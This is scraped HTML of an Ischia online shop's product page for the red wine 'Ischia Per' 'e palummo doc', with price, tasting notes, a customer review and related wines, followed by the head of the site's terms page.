<a itemprop='url' class=""  href="/en/soc-agricola-ischia-bio?layout=details"  title="Soc. Agricola Ischia Bio"   data-target="#">Soc. Agricola Ischia Bio</a>

</li>
<li itemprop='name'  data-id="777" data-level="2">
<a itemprop='url' class=""  href="/en/tommasone-cosmetics?layout=details"  title="Tommasone Cosmetics"   data-target="#">Tommasone Cosmetics</a>

</li>
<li itemprop='name'  data-id="778" data-level="2">
<a itemprop='url' class=""  href="/en/winery-tommasone-vini?layout=details"  title="Tommasone vini"   data-target="#">Tommasone vini</a>

</li>
<li itemprop='name'  data-id="1203" data-level="2">
<a itemprop='url' class=""  href="/en/cantine-di-crateca?layout=details"  title="Cantine of Crateca"   data-target="#">Cantine of Crateca</a>

</li>
<li itemprop='name'  data-id="1331" data-level="2">
<a itemprop='url' class=""  href="/en/distillerie-aragonesi?layout=details"  title="Distillerie Aragonesi"   data-target="#">Distillerie Aragonesi</a>

</li>
<li itemprop='name'  data-id="1335" data-level="2">
<a itemprop='url' class=""  href="/en/nu-poc-e-ischia?layout=details"   data-target="#">Nu poc e Ischia</a>

</li>
<li itemprop='name'  data-id="1644" data-level="2">
<a itemprop='url' class=""  href="/en/paolo-may?layout=details"  title="Paolo May"   data-target="#">Paolo May</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

						</div>
				</nav>
				<!-- //MAIN NAVIGATION -->

									<div class="col-xs-7 col-sm-5 col-md-3 col-lg-5 head-actions pull-right">
							<!-- HEAD RIGHT -->
							<div class="head-right-wrap ">
								<div class="head-right">
									<!--BEGIN Search Box -->
<form action="/en/shop-en/results,1-24?search=true" method="get">
<div class="search cerca_vm">
	<input name="keyword" id="mod_virtuemart_search" maxlength="20" placeholder="Search..." class="inputbox cerca_vm" type="text" size="20" /></div>
		<input type="hidden" name="limitstart" value="0" />
		<input type="hidden" name="option" value="com_virtuemart" />
		<input type="hidden" name="view" value="category" />
		<input type="hidden" name="virtuemart_category_id" value="0"/>

	  </form>

<!-- End Search Box -->
<!-- Virtuemart 2 Ajax Card -->

<div class="head-cart">
	<a class="btn-cart off-canvas-toggle" id="head-cart-dropdown" type="button" data-pos="right" data-nav="#t3-off-canvas-cart" data-effect="off-canvas-effect-7">
	  <span class="icon ion-md-cart"></span>
	  <span class="total-product">0</span>
	  <!-- <span class="total"> / 
	    0.00	  </span> -->
	</a>
</div>

<!-- OFF-CANVAS CART -->
<div id="t3-off-canvas-cart" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">My Cart</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="vmCartModule " id="vmCartModule">
					<div id="hiddencontainer" style=" display: none; ">
				<div class="vmcontainer">
					<div class="product_row">
						<span class="quantity"></span>&nbsp;<span>x</span>&nbsp;<span class="product_name"></span>

											<div class="subtotal_with_tax" style="float: right;"></div>
										<div class="customProductData"></div><br>
					</div>
				</div>
			</div>
			<div class="vm_cart_products">
				<div class="vmcontainer">

									</div>
			</div>
			
			<div class="total-container">
				<div class="total" style="float: right;">
									</div>

				<div class="total_products">Cart empty</div>
				<div class="show_cart">
									</div>
				<div style="clear:both;"></div>
					<div class="payments-signin-button" ></div>
				<noscript>
				Please wait				</noscript>
			</div>
		</div>


		<script type="text/javascript">
		if (typeof Virtuemart === "undefined")
			Virtuemart = {};

		jQuery(function($) {
			Virtuemart.customUpdateVirtueMartCartModule = function(el, options){
				var base 	= this;
				var $this	= jQuery(this);
				base.$el 	= jQuery(".vmCartModule");

				base.options 	= jQuery.extend({}, Virtuemart.customUpdateVirtueMartCartModule.defaults, options);
					
				base.init = function(){
					jQuery.ajaxSetup({ cache: false })
					jQuery.getJSON(window.vmSiteurl + "index.php?option=com_virtuemart&nosef=1&view=cart&task=viewJS&format=json" + window.vmLang,
						function (datas, textStatus) {
							base.$el.each(function( index ,  module ) {
								if (datas.totalProduct > 0) {
									jQuery(module).find(".vm_cart_products").html("");
									jQuery.each(datas.products, function (key, val) {
										jQuery(module).find("#hiddencontainer .vmcontainer .product_row").clone().appendTo( jQuery(module).find(".vm_cart_products") );
										jQuery.each(val, function (key, val) {
											jQuery(module).find(".vm_cart_products ." + key).last().html(val);
										});
									});
								}
								if (jQuery('.alert-cart-empty').size()) {
									jQuery('.alert-cart-empty').remove();
								}
								jQuery(".total-product", ".head-cart").html(datas.totalProduct);
								jQuery('.head-cart').find('.total').html(' / '+datas.billTotal);
								jQuery(module).find(".show_cart").html(datas.cart_show);
								jQuery(module).find(".total_products").html(datas.totalProductTxt);
								jQuery(module).find(".total").html(datas.billTotal);
								jQuery(module).find(".total-product").html(datas.totalProduct);
							});
						}
					);			
				};
				base.init();
			};
			// Definition Of Defaults
			Virtuemart.customUpdateVirtueMartCartModule.defaults = {
				name1: 'value1'
			};

		});
		jQuery(document).ready(function( $ ) {
			jQuery(document).off("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
			jQuery(document).on("updateVirtueMartCartModule","body",Virtuemart.customUpdateVirtueMartCartModule);
		});
		</script>
  </div>

</div>
<!-- //OFF-CANVAS CART -->



<div class="mod-languages ">

    


<ul class="lang-inline">
    
        
                    <li class="" dir="ltr">
                                                            <img title="Italiano (Italia)" style="opacity:0.5" src="/media/mod_falang/images/it_it.gif" alt="Italiano (Italia)">                                                                    </li>
                
        
    
        
                
        
    </ul>

</div>


									 
								</div>

								<!-- Brand and toggle get grouped for better mobile display -->
								<div class="navbar-header visible-sm visible-xs">
																	</div>
								
																	<div class="off-canvas">
										
<button class="btn btn-primary off-canvas-toggle  hidden-lg hidden-md" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <span class="bar-first"><span class="hidden">bar</span></span>
  <span class="bar-mid"><span class="hidden">bar</span></span>
  <span class="bar-last"><span class="hidden">bar</span></span>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg hidden-md">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod175"><div class="module-inner"><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-824"><a href="/en/" class="" title="Home">Home </a></li><li class="item-825"><a href="/en/who-we-are" class="" title="Who we are">Who we are </a></li><li class="item-1306 alias-parent-active"><a href="/en/shop-en" class="" title="Shop">Shop </a></li><li class="item-1307"><a href="/en/shop-by-category" class="">Shop by category</a></li><li class="item-828"><a href="/en/manufacturers" class="" title="Manufacturers">Manufacturers </a></li><li class="item-902"><a href="/en/?Itemid=903" class="" title="Sales">Sales </a></li></ul>
</div></div></div><div class="t3-module module " id="Mod193"><div class="module-inner"><div class="module-ct">
<div id="mod-custom193" class="mod-custom custom">
    <!-- <div class="footer-info"><img src="/images/joomlart/logo/logo-light.png" alt="" />-->
<h3><span style="color: #ffffff;">Shopping Ischia</span></h3>
<p>Rione De Gasperi, 19<br />80074 Casamicciola Terme (NA)</p>
<p>T. +39 0813334737 - 0814972111</p>
<p>Fax +39 0813334715</p>
<p><a href="mailto:info@shoppingischia.it" title="email">info@shoppingischia.it</a></p>
<ul class="social-list">
<li><a href="https://www.2343ec78a04c6ea9d80806345d31fd78-gdprlock/Shoppingischia/" target="_blank" rel="noopener" title="Facebook"><span class="fa fa-facebook fa-3x" aria-hidden="true"></span></a></li>
<li><a href="https://7905d1c4e12c54933a44d19fcd5f9356-gdprlock/#!/visitischia" target="_blamk" title="Twitter"><span class="fa fa-twitter fa-3x" aria-hidden="true"></span></a></li>
<li><a href="https://www.14dd5266c70789bdc806364df4586335-gdprlock/user/visitischia" target="_blank" rel="noopener" title="Youtube"><span class="fa fa-youtube fa-3x" aria-hidden="true"></span></a></li>
<li><a href="https://www.8dc6460bbbb088757ed67ed8fb316b1b-gdprlock/shoppingischia2020" target="_blank" rel="noopener" title="Instagram"><span class="fa fa-instagram fa-3x" aria-hidden="true"></span></a></li>
<!--<li><a href="/index.php" title="rss"><span class="fa fa-rss" aria-hidden="true"></span></a></li>--></ul></div>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>
								
								 

								 
							</div>
							<!-- //HEAD RIGHT -->
					</div>
				
			</div>
		</div>
	</header>
</div>
<!-- //HEADER -->


  
<!-- TOPBAR -->


  


  

  

<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div id="system-message-container" aria-live="polite"></div>

						<div class="productdetails-view productdetails">

	
    <div class="vm-product-container">
		<div class="vm-product-media-container">
					<div class="main-image">
			<a title="Ischia Per&#39; &#39;e palummo doc" rel='vm-additional-images' href="https://shop.ischia.it/images/stories/virtuemart/product/ischia-per-palummo-doc.jpg"><img  loading="lazy"  src="/images/stories/virtuemart/product/resized/ischia-per-palummo-doc_504x672.jpg"  alt="Ischia Per&#39; &#39;e palummo doc"  /></a>			<div class="clear"></div>
		</div>
		
			
			                                                    <!-- Seperator between the value of every custom field.Change to anything. -->
                                                    <span class="badge badge-75 cl">75 cl</span>                        
		</div>

		<div class="vm-product-details-container">

		<div class="back-to-category">
	    	<a href="/en/shop-en/wines" class="product-details" title="Wine">Back to: Wine</a>
		</div>

	    	    	<h1>Ischia Per' 'e palummo doc</h1>
	    
	    
	    
	    	        <div class="icons">
			    <a class="pdf_icon" title="PDF" href="/en/shop-by-category/56/ischia-per-e-palummo-doc-detail?tmpl=component&format=pdf"><img src="/media/system/images/pdf_button.png" alt="PDF"></a><a class="printModal" title="Print" href="/en/shop-by-category/56/ischia-per-e-palummo-doc-detail?tmpl=component&print=1"><img src="/media/system/images/printButton.png" alt="Print"></a><a class="recommened-to-friend" title="Email" href="/en/shop-by-category/56/ischia-per-e-palummo-doc-detail?task=recommend&tmpl=component"><img src="/media/system/images/emailButton.png" alt="Email"></a>	    		<div class="clear"></div>
	        </div>
		    
		    <div class="spacer-rating">

				
				
<div title=" Rating5/5" class="ratingbox" >
  <div class="stars-orange" style="width:60px"></div>
</div>
	<div class="product-price" id="productPrice56" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price </span><span class="PricesalesPrice">10,50 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount </span><span class="PricediscountAmount"></span></div></div> <div class="clear"></div>


				<div class="manufacturer">
	<a class="manuModal" rel="{handler: 'iframe', size: {x: 700, y: 850}}" href="/en/il-giardino-mediterraneo?tmpl=component">The Mediterranean Garden</a></div>
		    </div>

		    	        <div class="product-short-description">
			    Alcohol: 12.0-13.0% vol.	        </div>
					    <div class="spacer-buy-area">

					<div class="addtocart-area">
		<form method="post" class="product js-recalculate" action="/en/shop-by-category" autocomplete="off" >
			<div class="vm-customfields-wrap">
							</div>			
				  <div class="addtocart-bar">
	        <a class="notify vm-btn vm-btn-secondary" href="/en/shop-by-category/56/ischia-per-e-palummo-doc-detail?layout=notify" >Notify Me</a>
    </div>			<input type="hidden" name="option" value="com_virtuemart"/>
			<input type="hidden" name="view" value="cart"/>
			<input type="hidden" name="virtuemart_product_id[]" value="56"/>
			<input type="hidden" name="pname" value="Ischia Per' 'e palummo doc"/>
			<input type="hidden" name="pid" value="56"/>
			<input type="hidden" name="Itemid" value="1277"/>		</form>

	</div>

					<div class="ask-a-question">
						<a class="ask-a-question" href="/en/shop-by-category/56/ischia-per-e-palummo-doc-detail?task=askquestion&tmpl=component" rel="nofollow" >Ask a question about this product</a>
					</div>
				
		    </div>

		    		</div>
		<div class="clear"></div>

    </div>

	<div class="productdetails-tabs">
	  <ul class="nav nav-tabs">
			<li class="active"><a href="#desc" data-toggle="tab">Description</a></li>

			
			<li><a href="#review" data-toggle="tab">Reviews</a></li>
		</ul>
		<div class="tab-content">
			<div id="desc" class="tab-pane fade active in">
									        <div class="product-description">
									    	<span class="title">Description</span>
					<p><span id="result_box" class="" lang="en"><span class="">The wine is a product of the characteristic ruby red color, tending to purple, in the dryest vintages.</span> It is fruity with spicy-flavored characteristics, savory, pleasantly cool even if of important structure. It is a pleasantly versatile tableware product that can be combined with the typical rabbit to the cacciatora until tasty fish dishes. It's a great pizza wine.</span></p>				        </div>
								</div>

			
			<div id="review" class="tab-pane fade">
				<div class="customer-reviews">	<h4>Reviews</h4>

	<div class="list-reviews">
		
									<div class="normal">
						<span class="date">Thursday, 15 October 2020</span>
						<span class="vote">
				<span title="Rating5/5" class="vmicon ratingbox" style="display:inline-block;width:60px;">
					<span class="stars-orange" style="width:60px">
					</span>
				</span></span>
						<blockquote>Il top dei top! Consiglio l&#39;acquisto</blockquote>
						<span class="bold">gennaro de marco</span>
					</div>
							<div class="clear"></div>
	</div>
</div> 			</div>
		</div>
	</div>

	<script   id="updateChosen-js" type="text/javascript" >//<![CDATA[ 
if (typeof Virtuemart === "undefined")
	var Virtuemart = {};
	Virtuemart.updateChosenDropdownLayout = function() {
		var vm2string = {editImage: 'edit image',select_all_text: 'Select all',select_some_options_text: 'Available for all', width: '100%'};
		jQuery("select.vm-chzn-select").chosen({enable_select_all: true,select_all_text : vm2string.select_all_text,select_some_options_text:vm2string.select_some_options_text,disable_search_threshold: 5, width:vm2string.width});
		//console.log("updateChosenDropdownLayout");
	}
	jQuery(document).ready( function() {
		Virtuemart.updateChosenDropdownLayout($);
	}); //]]>
</script><script   id="ready.vmprices-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {

		Virtuemart.product($("form.product"));
}); //]]>
</script><script   id="popups-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function($) {
		
		$('a.ask-a-question, a.printModal, a.recommened-to-friend, a.manuModal').click(function(event){
		  event.preventDefault();
		  $.fancybox({
			href: $(this).attr('href'),
			type: 'iframe',
			height: 550
			});
		  });
		
	}); //]]>
</script><script   id="updDynamicListeners-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() { // GALT: Start listening for dynamic content update.
	// If template is aware of dynamic update and provided a variable let's
	// set-up the event listeners.
	if (Virtuemart.container)
		Virtuemart.updateDynamicUpdateListeners();

}); //]]>
</script><script   id="imagepopup-js" type="text/javascript" >//<![CDATA[ 
jQuery(document).ready(function() {
	Virtuemart.updateImageEventListeners()
});
Virtuemart.updateImageEventListeners = function() {
	jQuery("a[rel=vm-additional-images]").fancybox({
		"titlePosition" 	: "inside",
		"transitionIn"	:	"elastic",
		"transitionOut"	:	"elastic"
	});
	jQuery(".additional-images a.product-image.image-0").removeAttr("rel");
	jQuery(".additional-images img.product-image").click(function() {
		jQuery(".additional-images a.product-image").attr("rel","vm-additional-images" );
		jQuery(this).parent().children("a.product-image").removeAttr("rel");
		var src = jQuery(this).parent().children("a.product-image").attr("href");
		jQuery(".main-image img").attr("src",src);
		jQuery(".main-image img").attr("alt",this.alt );
		jQuery(".main-image a").attr("href",src );
		jQuery(".main-image a").attr("title",this.alt );
		jQuery(".main-image .vm-img-desc").html(this.alt);
		}); 
	} //]]>
</script>

	
    	<div class="product-related-products">
				<div class="product-fields-title-wrapper"><span class="product-fields-title"><strong>Related Products</strong></span>
			<span class="hasTooltip" title="&lt;strong&gt;Related Products&lt;/strong&gt;&lt;br&gt;Add products to display in the Product Details Page"><img src="/media/system/images/tooltip.png" alt="Tooltip"></span>		</div> <div class="product-field product-field-type-R">
				<div class="product-field-display"><div class="product-container">
<div class="vm-product-media-container"><a href="/en/shop-by-category/502/ischia-per-e-palummo-detail" title="Ischia Per ’e Palummo"><img  loading="lazy"  src="/images/stories/virtuemart/product/resized/per-e-palummo-cantine-tommasone_660x880.png"  alt="Ischia Per e Palumm"  /> Ischia Per ’e Palummo</a></div> <div class="product-price" id="productPrice502"> <div class="product-price" id="productPrice502" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">20,00 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div></div><div class="clear"></div><p class="product_s_desc">100% Piedirosso, this wine has a distinctly grapey bouquet, rich and intense, with fruity and spicy notes of underwood, wild blackberry, raspberry, cherry, and blueberry. It is dry and full-bodied with a slightly bitter finish.
Perfect with fatty meats, poultry, rabbit. Best if served slightly cooler, it also goes very well with more structured fish dishes, such as tuna. Excellent also with mussels soup.</p></div></div>			</div>
		<div class="product-field product-field-type-R">
				<div class="product-field-display"><div class="product-container">
<div class="vm-product-media-container"><a href="/en/shop-by-category/56/ischia-per-e-palummo-doc-detail" title="Ischia Per' 'e palummo doc"><img  loading="lazy"  src="/images/stories/virtuemart/product/resized/ischia-per-palummo-doc_660x880.jpg"  alt="Ischia Per&#39; &#39;e palummo doc"  /> Ischia Per' 'e palummo doc</a></div> <div class="product-price" id="productPrice56"> <div class="product-price" id="productPrice56" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">10,50 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div></div><div class="clear"></div><p class="product_s_desc">Alcohol: 12.0-13.0% vol.</p></div></div>			</div>
		<div class="product-field product-field-type-R">
				<div class="product-field-display"><div class="product-container">
<div class="vm-product-media-container"><a href="/en/shop-by-category/59/ischia-bianco-superiore-doc-detail" title="Ischia Bianco Superiore doc"><img  loading="lazy"  src="/images/stories/virtuemart/product/resized/ischia-bianco-superiore_660x880.jpg"  alt="Ischia Bianco Superiore doc"  /> Ischia Bianco Superiore doc</a></div> <div class="product-price" id="productPrice59"> <div class="product-price" id="productPrice59" data-vm="product-prices">
	<div class="PricesalesPrice vm-display vm-price-value"><span class="vm-price-desc">Sales price: </span><span class="PricesalesPrice">12,50 €</span></div><div class="PricediscountAmount vm-nodisplay"><span class="vm-price-desc">Discount: </span><span class="PricediscountAmount"></span></div></div></div><div class="clear"></div><p class="product_s_desc">It is recommended to combine seafood, seasonal salads and acid cheeses; it also blends well with dishes made from shellfish and crustaceans. Alcohol content: 12 ° / vol.</p></div></div>			</div>
				<div class="clear"></div>
	</div>

	  <div class="product-neighbours">
    <a href="/en/shop-by-category/57/ischia-biancolella-doc-detail" rel="prev" class="previous-page" data-dynamic-update="1">Ischia Biancolella doc</a><a href="/en/shop-by-category/49/epomeo-white-wine-ruffano-of-punta-chiarito-detail" rel="next" class="next-page" data-dynamic-update="1">Epomeo White wine Ruffano of Punta Chiarito</a>  	<div class="clear"></div>
      </div>
  
</div>
<script>
	// GALT
	/*
	 * Notice for Template Developers!
	 * Templates must set a Virtuemart.container variable as it takes part in
	 * dynamic content update.
	 * This variable points to a topmost element that holds other content.
	 */
	// If this <script> block goes right after the element itself there is no
	// need in ready() handler, which is much better.
	//jQuery(document).ready(function() {
	Virtuemart.container = jQuery('.productdetails-view');
	Virtuemart.containerSelector = '.productdetails-view';
	//Virtuemart.container = jQuery('.main');
	//Virtuemart.containerSelector = '.main';
	//});

	jQuery(document).ready(function($) {
		$('.product-field-display .radio').click(function () {
			var $elm = $(this);
			var $parent = $elm.parent();

			$parent.find('.radio').removeClass('checked');			
			$elm.addClass('checked');
		});
	});
</script>
		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div> 


  

  


  
<!-- BACK TOP TOP BUTTON -->
<div id="back-to-top" data-spy="affix" data-offset-top="200" class="back-to-top hidden-xs hidden-sm affix-top">
  <button class="btn btn-primary" title="Back to Top"><span class="icon ion-ios-arrow-up"></span></button>
</div>

<script type="text/javascript">
(function($) {
  // Back to top
  $('#back-to-top').on('click', function(){
    $("html, body").animate({scrollTop: 0}, 500);
    return false;
  });
})(jQuery);
</script>
<!-- BACK TO TOP BUTTON -->


<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
		<div class="t3-subscribe-wrap">
		<!-- SUBCRIBE -->
		<div class="container">
			<div class="t3-subscribe ">
					<div class="acym_module " id="acym_module_formAcym67941">
		<div class="acym_fulldiv" id="acym_fulldiv_formAcym67941" >
			<form enctype="multipart/form-data"
				  id="formAcym67941"
				  name="formAcym67941"
				  method="POST"
				  action="/en/component/acym/frontusers?tmpl=component"
				  onsubmit="return submitAcymForm('subscribe','formAcym67941', 'acymSubmitSubForm')">
				<div class="acym_module_form">
                    
<div class="acym_form">
    <div class="onefield fieldacy1 acyfield_text" id="field_1"><input  name="user[name]" placeholder="Name" data-required="{&quot;type&quot;:&quot;text&quot;,&quot;message&quot;:&quot;&quot;}" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Name&quot;}" type="text" class="cell  "><div class="acym__field__error__block" data-acym-field-id="1"></div></div><div class="onefield fieldacy2 acyfield_text" id="field_2"><input id="email_field_593"  name="user[email]" placeholder="Email" value="" data-authorized-content="{&quot;0&quot;:&quot;all&quot;,&quot;regex&quot;:&quot;&quot;,&quot;message&quot;:&quot;Incorrect value for the field Email&quot;}" required type="email" class="cell acym__user__edit__email  "><div class="acym__field__error__block" data-acym-field-id="2"></div></div><div class="onefield fieldacycaptcha" id="field_captcha_formAcym67941"><div id="formAcym67941-captcha" data-size="invisible" class="acyg-recaptcha" data-sitekey="6LelMEEUAAAAAHUzvqCBOOfPgATLH2sST7fhAd_K"data-captchaname="acym_ireCaptcha"></div></div><div class="onefield fieldacyterms" id="field_terms_formAcym67941"><label for="mailingdata_terms_formAcym67941"><input id="mailingdata_terms_formAcym67941" class="checkbox" type="checkbox" name="terms" title="terms, conditions"/> I agree 	<a class="acym__modal__handle" data-acym-modal="identifier_3788" href="#">
        terms, conditions	</a>
	<div class="acym__modal" id="acym__modal__identifier_3788" style="display: none;">
		<div class="acym__modal__content">
			<div class="acym__modal__close"><span>&times;</span></div>
            			<iframe class="acym__modal__iframe" src="/en/terms-and-conditions?tmpl=component"></iframe>
		</div>
	</div>
     and 	<a class="acym__modal__handle" data-acym-modal="identifier_2743" href="#">
        privacy policy	</a>
	<div class="acym__modal" id="acym__modal__identifier_2743" style="display: none;">
		<div class="acym__modal__content">
			<div class="acym__modal__close"><span>&times;</span></div>
            			<iframe class="acym__modal__iframe" src="/en/privacy-policy?tmpl=component"></iframe>
		</div>
	</div>
    </label></div></div>

<p class="acysubbuttons">
	<noscript>
        Please enable the javascript to submit this form	</noscript>
	<input type="button"
		   class="btn btn-primary button subbutton"
		   value="Subscribe"
		   name="Submit"
		   onclick="try{ return submitAcymForm('subscribe','formAcym67941', 'acymSubmitSubForm'); }catch(err){alert('The form could not be submitted '+err);return false;}" />
    </p>
				</div>

				<input type="hidden" name="ctrl" value="frontusers" />
				<input type="hidden" name="task" value="notask" />
				<input type="hidden" name="option" value="com_acym" />

                
				<input type="hidden" name="ajax" value="1" />
				<input type="hidden" name="successmode" value="replace" />
				<input type="hidden" name="acy_source" value="Modulo iscrizione" />
				<input type="hidden" name="hiddenlists" value="5" />
				<input type="hidden" name="fields" value="name,email" />
				<input type="hidden" name="acyformname" value="formAcym67941" />
				<input type="hidden" name="acysubmode" value="mod_acym" />
				<input type="hidden" name="confirmation_message" value="" />

                			</form>
		</div>
	</div>
<!-- Start Module BuaXua Floating --><div id="module_buaxua_floating_left" style="width:100px;height:200px;display:none;position:absolute;z-index:99999;"><a href="https://www.buaxua.vn"><img src="https://shop.ischia.it/media/mod_buaxua_floating/images/buaxua_floating_left_side.jpg"></a></div><div id="module_buaxua_floating_right" style="width:70px;height:70px;display:none;position:absolute;z-index:99999;
cursor:pointer;"><a href="https://api.whatsapp.com/send?phone=393296885973&text=Buongiorno%20ho%20bisogno%20di%20informazioni.%20Potete%20aiutarmi?"><img src="https://shop.ischia.it/images/whastapp.png#joomlaImage://local-images/whastapp.png?width=512&height=512"></a></div><script type="text/javascript">var fixDisp = 1;</script><!-- End Module BuaXua Floating -->
			</div>
		</div>
		<!-- //SUBCRIBE -->
	</div>
	
			<!-- FOOT NAVIGATION -->
		<div class="container">
				<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod118"><div class="module-inner"><div class="module-ct">
<div id="mod-custom118" class="mod-custom custom">
    <p>&nbsp;</p>
<!-- <div class="footer-info"><img src="/images/joomlart/logo/logo-light.png" alt="" />-->
<h3><span style="color: #ffffff;">Shopping Ischia</span></h3>
<p>Rione De Gasperi, 19<br />80074 Casamicciola Terme (NA)</p>
<p>T. +39 0813334737 - 0814972111</p>
<p>Fax +39 0813334715</p>
<p><a href="mailto:info@shoppingischia.it" title="email">info@shoppingischia.it</a></p>
<ul class="social-list">
<li><a href="https://www.2343ec78a04c6ea9d80806345d31fd78-gdprlock/Shoppingischia/" target="_blank" rel="noopener" title="Facebook"><span class="fa fa-facebook" aria-hidden="true"></span></a></li>
<li><a href="https://7905d1c4e12c54933a44d19fcd5f9356-gdprlock/#!/visitischia" target="_blamk" title="Twitter"><span class="fa fa-twitter" aria-hidden="true"></span></a></li>
<li><a href="https://www.14dd5266c70789bdc806364df4586335-gdprlock/user/visitischia" target="_blank" rel="noopener" title="Youtube"><span class="fa fa-youtube" aria-hidden="true"></span></a></li>
<li><a href="https://www.8dc6460bbbb088757ed67ed8fb316b1b-gdprlock/shoppingischia2020" target="_blank" rel="noopener" title="Instagram"><span class="fa fa-instagram" aria-hidden="true"></span></a></li>
<!--<li><a href="/index.php" title="rss"><span class="fa fa-rss" aria-hidden="true"></span></a></li>--></ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod119"><div class="module-inner"><h3 class="module-title "><span>Information</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-302"><a href="/en/who-we-are" class="" title="Who we are">Who we are</a></li><li class="item-303"><a href="/en/terms-and-conditions" class="" title="Terms and conditions">Terms and conditions</a></li><li class="item-829"><a href="/en/free-shipping" class="" title="Free shipping">Free shipping</a></li><li class="item-306"><a href="/en/privacy-policy" class="" title="Privacy Policy">Privacy Policy</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod120"><div class="module-inner"><h3 class="module-title "><span>Shop</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-857"><a href="/en/manufacturers" class="" title="Manufactures">Manufactures </a></li><li class="item-563"><a href="/en/shop/all-categories" class="" title="All categories">All categories </a></li><li class="item-858"><a href="/en/search" class="" title="Search">Search</a></li></ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-3 col-xs-6">
								<div class="t3-module module " id="Mod122"><div class="module-inner"><h3 class="module-title "><span>Account</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-579"><a href="/en/my-account/user?layout=edit" class="" title="My account">My account</a></li><li class="item-859"><a href="/en/change-address/user?layout=editaddress" class="" title="Change address">Change address</a></li><li class="item-578"><a href="/en/order-history?layout=list" class="" title="Order history">Order history</a></li><li class="item-580"><a href="/en/my-cart" class="" title="My cart">My cart </a></li></ul>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
		</div>
		<!-- //FOOT NAVIGATION -->
	
	<section class="t3-copyright">
		<div class="container">
			<div class="row">
				<div class="col-md-8 copyright ">
					
<div id="mod-custom186" class="mod-custom custom">
    <p>Copyright ©&nbsp;2026 Shopping Ischia | Rione De Gasperi, 19 | 80074 -<a href="http://www.ischia.it/" target="_blank" rel="noopener" style="text-decoration: none; font-weight: normal; color: #888888;" title="ischia, hotel ischia, alberghi ischia"> Casamicciola Terme</a> (NA) | email: <a href="mailto:info@shoppingischia.it" title="mail">info@shoppingischia.it</a><br />Tel. 0813334711 - 0814972111 - Fax: 0813334715 | P.IVA: 07428820638 | Powered by <a href="http://www.pointel.it"><img src="/images/pdd-s.png" alt="pdd s" style="vertical-align: middle;" title="Pointel Digital Design" /></a></p></div>

				</div>

				<div class="col-md-4 poweredby text-hide text-right">
											
<div id="mod-custom124" class="mod-custom custom">
    <img src="/images/joomlart/others/payment.png" alt=""/></div>

					
									</div>
			</div>
		</div>
	</section>

</footer>
<!-- //FOOTER -->

</div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-584af185e7ef4ad7"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.ischia.it/en/terms-and-conditions?tmpl=component
body_size: 31367
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr" class='component window com_content view-article itemid-303 j43 j40 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7HPJ48D');</script>
<!-- End Google Tag Manager -->


<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
